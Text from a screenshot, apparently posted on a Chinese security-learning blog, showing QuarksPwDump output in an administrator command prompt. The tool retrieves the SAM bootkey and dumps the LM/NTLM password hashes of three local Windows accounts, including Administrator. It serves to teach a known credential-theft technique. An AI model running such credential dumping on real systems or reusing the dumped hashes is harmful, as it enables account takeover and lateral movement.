 管理员: C:\Windows\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 37CC65DC0BD9E21A16EB37CC934045B6
-------------------------------------------- BEGIN DUMP --------------------------------------------
小谢:1001:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:329153F560EB329C0E1DEEA55E88A1E9:::
--------------------------------------------- END DUMP ---------------------------------------------
3 dumped accounts
谢公子学安全
https://blog.csdn.net/qq_36119192